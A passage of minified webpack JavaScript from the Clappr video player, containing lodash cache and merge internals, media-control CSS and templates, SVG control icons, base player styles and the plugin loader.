n,r=t.__data__;return("string"==(t=typeof(n=e))||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==n:null===n)?r["string"==typeof e?"string":"hash"]:r.map}function Mt(t,e){e=e,e=null==(t=t)?void 0:t[e];return Lt(e)?e:void 0}mt.prototype.clear=function(){this.__data__=dt?dt(null):{}},mt.prototype.delete=function(t){return this.has(t)&&delete this.__data__[t]},mt.prototype.get=function(t){var e=this.__data__;if(dt){var n=e[t];return n===r?void 0:n}return Q.call(e,t)?e[t]:void 0},mt.prototype.has=function(t){var e=this.__data__;return dt?void 0!==e[t]:Q.call(e,t)},mt.prototype.set=function(t,e){return this.__data__[t]=dt&&void 0===e?r:e,this},bt.prototype.clear=function(){this.__data__=[]},bt.prototype.delete=function(t){var e=this.__data__;return!((t=At(e,t))<0)&&(t==e.length-1?e.pop():st.call(e,t,1),!0)},bt.prototype.get=function(t){var e=this.__data__;return(t=At(e,t))<0?void 0:e[t][1]},bt.prototype.has=function(t){return-1<At(this.__data__,t)},bt.prototype.set=function(t,e){var n=this.__data__,r=At(n,t);return r<0?n.push([t,e]):n[r][1]=e,this},_t.prototype.clear=function(){this.__data__={hash:new mt,map:new(ct||bt),string:new mt}},_t.prototype.delete=function(t){return It(this,t).delete(t)},_t.prototype.get=function(t){return It(this,t).get(t)},_t.prototype.has=function(t){return It(this,t).has(t)},_t.prototype.set=function(t,e){return It(this,t).set(t,e),this},Et.prototype.clear=function(){this.__data__=new bt},Et.prototype.delete=function(t){return this.__data__.delete(t)},Et.prototype.get=function(t){return this.__data__.get(t)},Et.prototype.has=function(t){return this.__data__.has(t)},Et.prototype.set=function(t,e){var n=this.__data__;if(n instanceof bt){var r=n.__data__;if(!ct||r.length<199)return r.push([t,e]),this;n=this.__data__=new _t(r)}return n.set(t,e),this};var Nt=d?W(d,Object):function(){return[]},Ft=function(t){return et.call(t)};function Bt(t,e){return(e=null==e?n:e)&&("number"==typeof t||u.test(t))&&-1<t&&t%1==0&&t<e}function Ut(t){var e=t&&t.constructor;return t===("function"==typeof e&&e.prototype||X)}function jt(t){if(null!=t){try{return J.call(t)}catch(t){}try{return t+""}catch(t){}}return""}function Gt(t,e){return t===e||t!=t&&e!=e}function Yt(t){return $t(t)&&Q.call(t,"callee")&&(!ot.call(t,"callee")||et.call(t)==f)}(i&&Ft(new i(new ArrayBuffer(1)))!=S||ct&&Ft(new ct)!=m||h&&Ft(h.resolve())!=o||a&&Ft(new a)!=T||B&&Ft(new B)!=s)&&(Ft=function(t){var e=et.call(t),t=e==_?t.constructor:void 0,t=t?jt(t):void 0;if(t)switch(t){case ht:return S;case ft:return m;case pt:return o;case gt:return T;case yt:return s}return e});var Vt=Array.isArray;function Kt(t){return null!=t&&Wt(t.length)&&!zt(t)}function $t(t){return Xt(t)&&Kt(t)}var Ht=j||function(){return!1};function zt(t){t=qt(t)?et.call(t):"";return t==y||t==v}function Wt(t){return"number"==typeof t&&-1<t&&t%1==0&&t<=n}function qt(t){var e=typeof t;return t&&("object"==e||"function"==e)}function Xt(t){return!!t&&"object"==typeof t}var Zt,Jt=t?(Zt=t,function(t){return Zt(t)}):function(t){return Xt(t)&&Wt(t.length)&&!!c[et.call(t)]};function Qt(t){return(Kt(t)?Tt:function(t){if(!Ut(t))return lt(t);var e,n=[];for(e in Object(t))Q.call(t,e)&&"constructor"!=e&&n.push(e);return n})(t)}var te,t=(te=function(t,e,n){Ot(t,e,n)},Ct(function(t,e){var n=-1,r=e.length,i=1<r?e[r-1]:void 0,a=2<r?e[2]:void 0,i=3<te.length&&"function"==typeof i?(r--,i):void 0;for(a&&function(t,e,n){if(!qt(n))return!1;var r=typeof e;if("number"==r?Kt(n)&&Bt(e,n.length):"string"==r&&e in n)return Gt(n[e],t);return!1}(e[0],e[1],a)&&(i=r<3?void 0:i,r=1),t=Object(t);++n<r;){var o=e[n];o&&te(t,o,n,i)}return t}));e.exports=t}).call(ee,function(){return this}(),e(33)(t))},function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children=[],t.webpackPolyfill=1),t}},function(t,e,n){(t.exports=n(25)()).push([t.id,".media-control-notransition {\n  -webkit-transition: none !important;\n  -moz-transition: none !important;\n  transition: none !important; }\n\n.media-control[data-media-control] {\n  position: absolute;\n  width: 100%;\n  height: 100%;\n  z-index: 9999;\n  pointer-events: none; }\n  .media-control[data-media-control].dragging {\n    pointer-events: auto;\n    cursor: -webkit-grabbing !important;\n    cursor: grabbing !important;\n    cursor: url("+n(35)+"), move; }\n    .media-control[data-media-control].dragging * {\n      cursor: -webkit-grabbing !important;\n      cursor: grabbing !important;\n      cursor: url("+n(35)+'), move; }\n  .media-control[data-media-control] .media-control-background[data-background] {\n    position: absolute;\n    height: 40%;\n    width: 100%;\n    bottom: 0;\n    background: -webkit-linear-gradient(transparent, rgba(0, 0, 0, 0.9));\n    background: linear-gradient(transparent, rgba(0, 0, 0, 0.9));\n    -webkit-transition: opacity 0.6s ease-out;\n    -moz-transition: opacity 0.6s ease-out;\n    transition: opacity 0.6s ease-out; }\n  .media-control[data-media-control] .media-control-icon {\n    line-height: 0;\n    letter-spacing: 0;\n    speak: none;\n    color: #fff;\n    opacity: 0.5;\n    vertical-align: middle;\n    text-align: left;\n    -webkit-transition: all 0.1s ease;\n    -moz-transition: all 0.1s ease;\n    transition: all 0.1s ease; }\n  .media-control[data-media-control] .media-control-icon:hover {\n    color: white;\n    opacity: 0.75;\n    text-shadow: rgba(255, 255, 255, 0.8) 0 0 5px; }\n  .media-control[data-media-control].media-control-hide .media-control-background[data-background] {\n    opacity: 0; }\n  .media-control[data-media-control].media-control-hide .media-control-layer[data-controls] {\n    bottom: -50px; }\n    .media-control[data-media-control].media-control-hide .media-control-layer[data-controls] .bar-container[data-seekbar] .bar-scrubber[data-seekbar] {\n      opacity: 0; }\n  .media-control[data-media-control] .media-control-layer[data-controls] {\n    position: absolute;\n    bottom: 7px;\n    width: 100%;\n    height: 32px;\n    font-size: 0;\n    vertical-align: middle;\n    pointer-events: auto;\n    -webkit-transition: bottom 0.4s ease-out;\n    -moz-transition: bottom 0.4s ease-out;\n    transition: bottom 0.4s ease-out; }\n    .media-control[data-media-control] .media-control-layer[data-controls] .media-control-left-panel[data-media-control] {\n      position: absolute;\n      top: 0;\n      left: 4px;\n      height: 100%; }\n    .media-control[data-media-control] .media-control-layer[data-controls] .media-control-center-panel[data-media-control] {\n      height: 100%;\n      text-align: center;\n      line-height: 32px; }\n    .media-control[data-media-control] .media-control-layer[data-controls] .media-control-right-panel[data-media-control] {\n      position: absolute;\n      top: 0;\n      right: 4px;\n      height: 100%; }\n    .media-control[data-media-control] .media-control-layer[data-controls] button.media-control-button {\n      background-color: transparent;\n      border: 0;\n      margin: 0 6px;\n      padding: 0;\n      cursor: pointer;\n      display: inline-block;\n      width: 32px;\n      height: 100%; }\n      .media-control[data-media-control] .media-control-layer[data-controls] button.media-control-button svg {\n        width: 100%;\n        height: 22px; }\n        .media-control[data-media-control] .media-control-layer[data-controls] button.media-control-button svg path {\n          fill: white; }\n      .media-control[data-media-control] .media-control-layer[data-controls] button.media-control-button:focus {\n        outline: none; }\n      .media-control[data-media-control] .media-control-layer[data-controls] button.media-control-button[data-play] {\n        float: left;\n        height: 100%; }\n      .media-control[data-media-control] .media-control-layer[data-controls] button.media-control-button[data-pause] {\n        float: left;\n        height: 100%; }\n      .media-control[data-media-control] .media-control-layer[data-controls] button.media-control-button[data-stop] {\n        float: left;\n        height: 100%; }\n      .media-control[data-media-control] .media-control-layer[data-controls] button.media-control-button[data-fullscreen] {\n        float: right;\n        background-color: transparent;\n        border: 0;\n        height: 100%; }\n      .media-control[data-media-control] .media-control-layer[data-controls] button.media-control-button[data-hd-indicator] {\n        cursor: default;\n        float: right;\n        background-color: transparent;\n        border: 0;\n        height: 100%;\n        display: none; }\n        .media-control[data-media-control] .media-control-layer[data-controls] button.media-control-button[data-hd-indicator].enabled {\n          opacity: 1.0;\n          display: block; }\n          .media-control[data-media-control] .media-control-layer[data-controls] button.media-control-button[data-hd-indicator].enabled:hover {\n            opacity: 1.0;\n            text-shadow: none; }\n      .media-control[data-media-control] .media-control-layer[data-controls] button.media-control-button[data-playpause] {\n        float: left; }\n      .media-control[data-media-control] .media-control-layer[data-controls] button.media-control-button[data-playstop] {\n        float: left; }\n    .media-control[data-media-control] .media-control-layer[data-controls] .media-control-indicator[data-position], .media-control[data-media-control] .media-control-layer[data-controls] .media-control-indicator[data-duration] {\n      display: inline-block;\n      font-size: 10px;\n      color: white;\n      cursor: default;\n      line-height: 32px;\n      position: relative; }\n    .media-control[data-media-control] .media-control-layer[data-controls] .media-control-indicator[data-position] {\n      margin: 0 6px 0 7px; }\n    .media-control[data-media-control] .media-control-layer[data-controls] .media-control-indicator[data-duration] {\n      color: rgba(255, 255, 255, 0.5);\n      margin-right: 6px; }\n      .media-control[data-media-control] .media-control-layer[data-controls] .media-control-indicator[data-duration]:before {\n        content: "|";\n        margin-right: 7px; }\n    .media-control[data-media-control] .media-control-layer[data-controls] .bar-container[data-seekbar] {\n      position: absolute;\n      top: -20px;\n      left: 0;\n      display: inline-block;\n      vertical-align: middle;\n      width: 100%;\n      height: 25px;\n      cursor: pointer; }\n      .media-control[data-media-control] .media-control-layer[data-controls] .bar-container[data-seekbar] .bar-background[data-seekbar] {\n        width: 100%;\n        height: 1px;\n        position: relative;\n        top: 12px;\n        background-color: #666666; }\n        .media-control[data-media-control] .media-control-layer[data-controls] .bar-container[data-seekbar] .bar-background[data-seekbar] .bar-fill-1[data-seekbar] {\n          position: absolute;\n          top: 0;\n          left: 0;\n          width: 0;\n          height: 100%;\n          background-color: #c2c2c2;\n          -webkit-transition: all 0.1s ease-out;\n          -moz-transition: all 0.1s ease-out;\n          transition: all 0.1s ease-out; }\n        .media-control[data-media-control] .media-control-layer[data-controls] .bar-container[data-seekbar] .bar-background[data-seekbar] .bar-fill-2[data-seekbar] {\n          position: absolute;\n          top: 0;\n          left: 0;\n          width: 0;\n          height: 100%;\n          background-color: #005aff;\n          -webkit-transition: all 0.1s ease-out;\n          -moz-transition: all 0.1s ease-out;\n          transition: all 0.1s ease-out; }\n        .media-control[data-media-control] .media-control-layer[data-controls] .bar-container[data-seekbar] .bar-background[data-seekbar] .bar-hover[data-seekbar] {\n          opacity: 0;\n          position: absolute;\n          top: -3px;\n          width: 5px;\n          height: 7px;\n          background-color: rgba(255, 255, 255, 0.5);\n          -webkit-transition: opacity 0.1s ease;\n          -moz-transition: opacity 0.1s ease;\n          transition: opacity 0.1s ease; }\n      .media-control[data-media-control] .media-control-layer[data-controls] .bar-container[data-seekbar]:hover .bar-background[data-seekbar] .bar-hover[data-seekbar] {\n        opacity: 1; }\n      .media-control[data-media-control] .media-control-layer[data-controls] .bar-container[data-seekbar].seek-disabled {\n        cursor: default; }\n        .media-control[data-media-control] .media-control-layer[data-controls] .bar-container[data-seekbar].seek-disabled:hover .bar-background[data-seekbar] .bar-hover[data-seekbar] {\n          opacity: 0; }\n      .media-control[data-media-control] .media-control-layer[data-controls] .bar-container[data-seekbar] .bar-scrubber[data-seekbar] {\n        position: absolute;\n        -webkit-transform: translateX(-50%);\n        -moz-transform: translateX(-50%);\n        -ms-transform: translateX(-50%);\n        -o-transform: translateX(-50%);\n        transform: translateX(-50%);\n        top: 2px;\n        left: 0;\n        width: 20px;\n        height: 20px;\n        opacity: 1;\n        -webkit-transition: all 0.1s ease-out;\n        -moz-transition: all 0.1s ease-out;\n        transition: all 0.1s ease-out; }\n        .media-control[data-media-control] .media-control-layer[data-controls] .bar-container[data-seekbar] .bar-scrubber[data-seekbar] .bar-scrubber-icon[data-seekbar] {\n          position: absolute;\n          left: 6px;\n          top: 6px;\n          width: 8px;\n          height: 8px;\n          border-radius: 10px;\n          box-shadow: 0 0 0 6px rgba(255, 255, 255, 0.2);\n          background-color: white; }\n    .media-control[data-media-control] .media-control-layer[data-controls] .drawer-container[data-volume] {\n      float: right;\n      display: inline-block;\n      height: 32px;\n      cursor: pointer;\n      margin: 0 6px;\n      box-sizing: border-box; }\n      .media-control[data-media-control] .media-control-layer[data-controls] .drawer-container[data-volume] .drawer-icon-container[data-volume] {\n        float: left;\n        bottom: 0; }\n        .media-control[data-media-control] .media-control-layer[data-controls] .drawer-container[data-volume] .drawer-icon-container[data-volume] .drawer-icon[data-volume] {\n          background-color: transparent;\n          border: 0;\n          box-sizing: content-box;\n          width: 32px;\n          height: 32px;\n          opacity: 0.5; }\n          .media-control[data-media-control] .media-control-layer[data-controls] .drawer-container[data-volume] .drawer-icon-container[data-volume] .drawer-icon[data-volume]:hover {\n            opacity: 0.75; }\n          .media-control[data-media-control] .media-control-layer[data-controls] .drawer-container[data-volume] .drawer-icon-container[data-volume] .drawer-icon[data-volume] svg {\n            height: 24px;\n            position: relative;\n            top: 3px; }\n            .media-control[data-media-control] .media-control-layer[data-controls] .drawer-container[data-volume] .drawer-icon-container[data-volume] .drawer-icon[data-volume] svg path {\n              fill: white; }\n          .media-control[data-media-control] .media-control-layer[data-controls] .drawer-container[data-volume] .drawer-icon-container[data-volume] .drawer-icon[data-volume].muted svg {\n            margin-left: 2px; }\n      .media-control[data-media-control] .media-control-layer[data-controls] .drawer-container[data-volume] .bar-container[data-volume] {\n        float: left;\n        position: relative;\n        overflow: hidden;\n        top: 6px;\n        width: 42px;\n        height: 18px;\n        padding: 3px 0;\n        -webkit-transition: width 0.2s ease-out;\n        -moz-transition: width 0.2s ease-out;\n        transition: width 0.2s ease-out; }\n        .media-control[data-media-control] .media-control-layer[data-controls] .drawer-container[data-volume] .bar-container[data-volume] .bar-background[data-volume] {\n          height: 1px;\n          position: relative;\n          top: 7px;\n          margin: 0 3px;\n          background-color: #666666; }\n          .media-control[data-media-control] .media-control-layer[data-controls] .drawer-container[data-volume] .bar-container[data-volume] .bar-background[data-volume] .bar-fill-1[data-volume] {\n            position: absolute;\n            top: 0;\n            left: 0;\n            width: 0;\n            height: 100%;\n            background-color: #c2c2c2;\n            -webkit-transition: all 0.1s ease-out;\n            -moz-transition: all 0.1s ease-out;\n            transition: all 0.1s ease-out; }\n          .media-control[data-media-control] .media-control-layer[data-controls] .drawer-container[data-volume] .bar-container[data-volume] .bar-background[data-volume] .bar-fill-2[data-volume] {\n            position: absolute;\n            top: 0;\n            left: 0;\n            width: 0;\n            height: 100%;\n            background-color: #005aff;\n            -webkit-transition: all 0.1s ease-out;\n            -moz-transition: all 0.1s ease-out;\n            transition: all 0.1s ease-out; }\n          .media-control[data-media-control] .media-control-layer[data-controls] .drawer-container[data-volume] .bar-container[data-volume] .bar-background[data-volume] .bar-hover[data-volume] {\n            opacity: 0;\n            position: absolute;\n            top: -3px;\n            width: 5px;\n            height: 7px;\n            background-color: rgba(255, 255, 255, 0.5);\n            -webkit-transition: opacity 0.1s ease;\n            -moz-transition: opacity 0.1s ease;\n            transition: opacity 0.1s ease; }\n        .media-control[data-media-control] .media-control-layer[data-controls] .drawer-container[data-volume] .bar-container[data-volume] .bar-scrubber[data-volume] {\n          position: absolute;\n          -webkit-transform: translateX(-50%);\n          -moz-transform: translateX(-50%);\n          -ms-transform: translateX(-50%);\n          -o-transform: translateX(-50%);\n          transform: translateX(-50%);\n          top: 0px;\n          left: 0;\n          width: 20px;\n          height: 20px;\n          opacity: 1;\n          -webkit-transition: all 0.1s ease-out;\n          -moz-transition: all 0.1s ease-out;\n          transition: all 0.1s ease-out; }\n          .media-control[data-media-control] .media-control-layer[data-controls] .drawer-container[data-volume] .bar-container[data-volume] .bar-scrubber[data-volume] .bar-scrubber-icon[data-volume] {\n            position: absolute;\n            left: 6px;\n            top: 6px;\n            width: 8px;\n            height: 8px;\n            border-radius: 10px;\n            box-shadow: 0 0 0 6px rgba(255, 255, 255, 0.2);\n            background-color: white; }\n        .media-control[data-media-control] .media-control-layer[data-controls] .drawer-container[data-volume] .bar-container[data-volume] .segmented-bar-element[data-volume] {\n          float: left;\n          width: 4px;\n          padding-left: 2px;\n          height: 12px;\n          opacity: 0.5;\n          box-shadow: inset 2px 0 0 white;\n          -webkit-transition: -webkit-transform 0.2s ease-out;\n          -moz-transition: -moz-transform 0.2s ease-out;\n          transition: transform 0.2s ease-out; }\n          .media-control[data-media-control] .media-control-layer[data-controls] .drawer-container[data-volume] .bar-container[data-volume] .segmented-bar-element[data-volume].fill {\n            box-shadow: inset 2px 0 0 #fff;\n            opacity: 1; }\n          .media-control[data-media-control] .media-control-layer[data-controls] .drawer-container[data-volume] .bar-container[data-volume] .segmented-bar-element[data-volume]:nth-of-type(1) {\n            padding-left: 0; }\n          .media-control[data-media-control] .media-control-layer[data-controls] .drawer-container[data-volume] .bar-container[data-volume] .segmented-bar-element[data-volume]:hover {\n            -webkit-transform: scaleY(1.5);\n            -moz-transform: scaleY(1.5);\n            -ms-transform: scaleY(1.5);\n            -o-transform: scaleY(1.5);\n            transform: scaleY(1.5); }\n  .media-control[data-media-control].w320 .media-control-layer[data-controls] .drawer-container[data-volume] .bar-container[data-volume].volume-bar-hide {\n    width: 0;\n    height: 12px;\n    top: 9px;\n    padding: 0; }\n',""])},function(t,e,n){t.exports=n.p+"a8c874b93b3d848f39a71260c57e3863.cur"},function(t,e){t.exports='<div class="media-control-background" data-background></div>\n<div class="media-control-layer" data-controls>\n  <%  var renderBar = function(name) { %>\n      <div class="bar-container" data-<%= name %>>\n        <div class="bar-background" data-<%= name %>>\n          <div class="bar-fill-1" data-<%= name %>></div>\n          <div class="bar-fill-2" data-<%= name %>></div>\n          <div class="bar-hover" data-<%= name %>></div>\n        </div>\n        <div class="bar-scrubber" data-<%= name %>>\n          <div class="bar-scrubber-icon" data-<%= name %>></div>\n        </div>\n      </div>\n  <%  }; %>\n  <%  var renderSegmentedBar = function(name, segments) {\n      segments = segments || 10; %>\n    <div class="bar-container" data-<%= name %>>\n    <% for (var i = 0; i < segments; i++) { %>\n      <div class="segmented-bar-element" data-<%= name %>></div>\n    <% } %>\n    </div>\n  <% }; %>\n  <% var renderDrawer = function(name, renderContent) { %>\n      <div class="drawer-container" data-<%= name %>>\n        <div class="drawer-icon-container" data-<%= name %>>\n          <div class="drawer-icon media-control-icon" data-<%= name %>></div>\n          <span class="drawer-text" data-<%= name %>></span>\n        </div>\n        <% renderContent(name); %>\n      </div>\n  <% }; %>\n  <% var renderIndicator = function(name) { %>\n      <div class="media-control-indicator" data-<%= name %>></div>\n  <% }; %>\n  <% var renderButton = function(name) { %>\n    <button type="button" class="media-control-button media-control-icon" data-<%= name %> aria-label="<%= name %>"></button>\n  <% }; %>\n  <%  var templates = {\n        bar: renderBar,\n        segmentedBar: renderSegmentedBar,\n      };\n      var render = function(settingsList) {\n        settingsList.forEach(function(setting) {\n          if(setting === "seekbar") {\n            renderBar(setting);\n          } else if (setting === "volume") {\n            renderDrawer(setting, settings.volumeBarTemplate ? templates[settings.volumeBarTemplate] : function(name) { return renderSegmentedBar(name); });\n          } else if (setting === "duration" || setting === "position") {\n            renderIndicator(setting);\n          } else {\n            renderButton(setting);\n          }\n        });\n      }; %>\n  <% if (settings.default && settings.default.length) { %>\n  <div class="media-control-center-panel" data-media-control>\n    <% render(settings.default); %>\n  </div>\n  <% } %>\n  <% if (settings.left && settings.left.length) { %>\n  <div class="media-control-left-panel" data-media-control>\n    <% render(settings.left); %>\n  </div>\n  <% } %>\n  <% if (settings.right && settings.right.length) { %>\n  <div class="media-control-right-panel" data-media-control>\n    <% render(settings.right); %>\n  </div>\n  <% } %>\n</div>\n'},function(t,e){t.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path fill="#010101" d="M1.425.35L14.575 8l-13.15 7.65V.35z"></path></svg>'},function(t,e){t.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path fill-rule="evenodd" clip-rule="evenodd" fill="#010101" d="M1.712 14.76H6.43V1.24H1.71v13.52zm7.86-13.52v13.52h4.716V1.24H9.573z"></path></svg>'},function(t,e){t.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path fill-rule="evenodd" clip-rule="evenodd" fill="#010101" d="M1.712 1.24h12.6v13.52h-12.6z"></path></svg>'},function(t,e){t.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path fill-rule="evenodd" clip-rule="evenodd" fill="#010101" d="M11.5 11h-.002v1.502L7.798 10H4.5V6h3.297l3.7-2.502V4.5h.003V11zM11 4.49L7.953 6.5H5v3h2.953L11 11.51V4.49z"></path></svg>'},function(t,e){t.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path fill-rule="evenodd" clip-rule="evenodd" fill="#010101" d="M9.75 11.51L6.7 9.5H3.75v-3H6.7L9.75 4.49v.664l.497.498V3.498L6.547 6H3.248v4h3.296l3.7 2.502v-2.154l-.497.5v.662zm3-5.165L12.404 6l-1.655 1.653L9.093 6l-.346.345L10.402 8 8.747 9.654l.346.347 1.655-1.653L12.403 10l.348-.346L11.097 8l1.655-1.655z"></path></svg>'},function(t,e){t.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path fill="#010101" d="M7.156 8L4 11.156V8.5H3V13h4.5v-1H4.844L8 8.844 7.156 8zM8.5 3v1h2.657L8 7.157 8.846 8 12 4.844V7.5h1V3H8.5z"></path></svg>'},function(t,e){t.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path fill="#010101" d="M13.5 3.344l-.844-.844L9.5 5.656V3h-1v4.5H13v-1h-2.656L13.5 3.344zM3 9.5h2.656L2.5 12.656l.844.844L6.5 10.344V13h1V8.5H3v1z"></path></svg>'},function(t,e){t.exports='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16"><path fill="#010101" d="M5.375 7.062H2.637V4.26H.502v7.488h2.135V8.9h2.738v2.848h2.133V4.26H5.375v2.802zm5.97-2.81h-2.84v7.496h2.798c2.65 0 4.195-1.607 4.195-3.77v-.022c0-2.162-1.523-3.704-4.154-3.704zm2.06 3.758c0 1.21-.81 1.896-2.03 1.896h-.83V6.093h.83c1.22 0 2.03.696 2.03 1.896v.02z"></path></svg>'},function(t,e){"use strict";Object.defineProperty(e,"__esModule",{value:!0});function n(){!function(t){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this),this.options={},this.playbackPlugins=[],this.currentSize={width:0,height:0}}n._players={},n.getInstance=function(t){return n._players[t]||(n._players[t]=new n)},e.default=n,t.exports=e.default},function(t,e,n){(t.exports=n(25)()).push([t.id,'@font-face {\n  font-family: "Roboto";\n  font-style: normal;\n  font-weight: 400;\n  src: local("Roboto"), local("Roboto-Regular"), url('+n(47)+') format("truetype"); }\n\n[data-player] {\n  -webkit-touch-callout: none;\n  -webkit-user-select: none;\n  -khtml-user-select: none;\n  -moz-user-select: none;\n  -ms-user-select: none;\n  -o-user-select: none;\n  user-select: none;\n  -webkit-font-smoothing: antialiased;\n  -moz-osx-font-smoothing: grayscale;\n  -webkit-transform: translate3d(0, 0, 0);\n  -moz-transform: translate3d(0, 0, 0);\n  -ms-transform: translate3d(0, 0, 0);\n  -o-transform: translate3d(0, 0, 0);\n  transform: translate3d(0, 0, 0);\n  position: relative;\n  margin: 0;\n  padding: 0;\n  border: 0;\n  font-style: normal;\n  font-weight: normal;\n  text-align: center;\n  overflow: hidden;\n  font-size: 100%;\n  font-family: "Roboto", "Open Sans", Arial, sans-serif;\n  text-shadow: 0 0 0;\n  box-sizing: border-box; }\n  [data-player] div, [data-player] span, [data-player] applet, [data-player] object, [data-player] iframe,\n  [data-player] h1, [data-player] h2, [data-player] h3, [data-player] h4, [data-player] h5, [data-player] h6, [data-player] p, [data-player] blockquote, [data-player] pre,\n  [data-player] a, [data-player] abbr, [data-player] acronym, [data-player] address, [data-player] big, [data-player] cite, [data-player] code,\n  [data-player] del, [data-player] dfn, [data-player] em, [data-player] img, [data-player] ins, [data-player] kbd, [data-player] q, [data-player] s, [data-player] samp,\n  [data-player] small, [data-player] strike, [data-player] strong, [data-player] sub, [data-player] sup, [data-player] tt, [data-player] var,\n  [data-player] b, [data-player] u, [data-player] i, [data-player] center,\n  [data-player] dl, [data-player] dt, [data-player] dd, [data-player] ol, [data-player] ul, [data-player] li,\n  [data-player] fieldset, [data-player] form, [data-player] label, [data-player] legend,\n  [data-player] table, [data-player] caption, [data-player] tbody, [data-player] tfoot, [data-player] thead, [data-player] tr, [data-player] th, [data-player] td,\n  [data-player] article, [data-player] aside, [data-player] canvas, [data-player] details, [data-player] embed,\n  [data-player] figure, [data-player] figcaption, [data-player] footer, [data-player] header, [data-player] hgroup,\n  [data-player] menu, [data-player] nav, [data-player] output, [data-player] ruby, [data-player] section, [data-player] summary,\n  [data-player] time, [data-player] mark, [data-player] audio, [data-player] video {\n    margin: 0;\n    padding: 0;\n    border: 0;\n    font: inherit;\n    font-size: 100%;\n    vertical-align: baseline; }\n  [data-player] table {\n    border-collapse: collapse;\n    border-spacing: 0; }\n  [data-player] caption, [data-player] th, [data-player] td {\n    text-align: left;\n    font-weight: normal;\n    vertical-align: middle; }\n  [data-player] q, [data-player] blockquote {\n    quotes: none; }\n    [data-player] q:before, [data-player] q:after, [data-player] blockquote:before, [data-player] blockquote:after {\n      content: "";\n      content: none; }\n  [data-player] a img {\n    border: none; }\n  [data-player]:focus {\n    outline: 0; }\n  [data-player] * {\n    max-width: none;\n    box-sizing: inherit;\n    float: none; }\n  [data-player] div {\n    display: block; }\n  [data-player].fullscreen {\n    width: 100% !important;\n    height: 100% !important;\n    top: 0;\n    left: 0; }\n  [data-player].nocursor {\n    cursor: none; }\n\n.clappr-style {\n  display: none !important; }\n',""])},function(t,e,n){t.exports=n.p+"38861cba61c66739c1452c3a71e39852.ttf"},function(t,e,n){"use strict";t.exports=n(49)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=A(n(4)),i=A(n(45)),a=A(n(50)),o=A(n(51)),s=A(n(54)),l=A(n(61)),u=A(n(63)),c=A(n(67)),d=A(n(71)),h=A(n(74)),f=A(n(78)),p=A(n(83)),g=A(n(86)),y=A(n(90)),v=A(n(94)),m=A(n(96)),b=A(n(98)),_=A(n(103)),E=A(n(106)),T=A(n(110)),k=A(n(111)),w=A(n(112));function A(t){return t&&t.__esModule?t:{default:t}}var S,r=(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(L,S=r.default),L.prototype.groupPluginsByType=function(t){return t=Array.isArray(t)?t.reduce(function(t,e){return t[e.type]||(t[e.type]=[]),t[e.type].push(e),t},{}):t},L.prototype.addExternalPlugins=function(t){function e(t){return t.prototype.name}(t=this.groupPluginsByType(t)).playback&&(this.playbackPlugins=(0,a.default)(t.playback.concat(this.playbackPlugins),e)),t.container&&(this.containerPlugins=(0,a.default)(t.container.concat(this.containerPlugins),e)),t.core&&(this.corePlugins=(0,a.default)(t.core.concat(this.corePlugins),e)),i.default.getInstance(this.playerId).playbackPlugins=this.playbackPlugins},L.prototype.validateExternalPluginsType=function(t){["playback","container","core"].forEach(function(n){(t[n]||[]).forEach(function(t){var e="external "+t.type+" plugin on "+n+" array";if(t.type!==n)throw new ReferenceError(e)})})},L);function L(t,e){!function(t){if(!(t instanceof L))throw new TypeError("Cannot call a class as a function")}(this);var n=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,S.call(this));return n.playerId=e,n.playbackPlugins=[c.default,o.default,l.default,s.default,u.default,d.default,h.default],n.containerPlugins=[f.default,g.default,y.default,p.default,v.default,m.default],n.corePlugins=[b.default,_.default,E.default,T.default,k.default,w.default],t&&(Array.isArray(t)||n.validateExternalPluginsType(t),n.addExternalPlugins(t)),n}e.default=r,t.exports=e.default},function(t,ee,e){(function(t,e){var f=200,n="Expected a function",r="__lodash_hash_undefined__",g=1,m=2,a=1/0,i=9007199254740991,d="[object Arguments]",h="[object Array]",p="[object Boolean]",y="[object Date]",v="[object Error]",o="[object Function]",s="[object GeneratorFunction]",b="[object Map]",_="[object Number]",E="[object Object]",l="[object Promise]",T="[object RegExp]",k="[object Set]",w="[object String]",A="[object Symbol]",u="[object WeakMap]",S="[object ArrayBuffer]",L="[object DataView]",c=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,R=/^\w*$/,O=/^\./,C=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,P=/\\(\\)?/g,D=/^\[object .+?Constructor\]$/,x=/^(?:0|[1-9]\d*)$/,I={};I["[object Float32Array]"]=I["[object Float64Array]"]=I["[object Int8Array]"]=I["[object Int16Array]"]=I["[object Int32Array]"]=I["[object Uint8Array]"]=I["[object Uint8ClampedArray]"]=I["[object Uint16Array]"]=I["[object Uint32Array]"]=!0,I[d]=I[h]=I[S]=I[p]=I[L]=I[y]=I[v]=I[o]=I[b]=I[_]=I[E]=I[T]=I[k]=I[w]=I[u]=!1;var M="object"==typeof t&&t&&t.Object===Object&&t,N="object"==typeof self&&self&&self.Object===Object&&self,F=M||N||Function("return this")(),B="object"==typeof ee&&ee&&!ee.nodeType&&ee,t=B&&"object"==typeof e&&e&&!e.nodeType&&e,U=t&&t.exports===B&&M.process,N=function(){try{return U&&U.binding("util")}catch(t){}}(),t=N&&N.isTypedArray;function 